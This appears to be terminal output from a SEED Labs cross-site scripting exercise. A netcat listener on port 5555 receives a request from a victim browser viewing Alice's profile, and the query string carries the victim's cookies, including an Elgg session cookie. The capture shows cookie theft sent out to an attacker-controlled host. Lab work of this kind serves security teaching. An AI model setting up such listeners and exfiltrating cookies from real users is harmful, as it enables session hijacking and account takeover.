 [11/25/22]seed@VM:~/.../Labsetup$  nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 54536
GET /?c=__gsas%3DID%3D1554e723441333c1%3AT%3D1668164780%3AS%3DALNI_MbE-Nrv2wxuX3
YVZ64HieL4yHINlg%3B%20Elgg%3Dctnsl1vjoevu4n6bat34784lc5 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice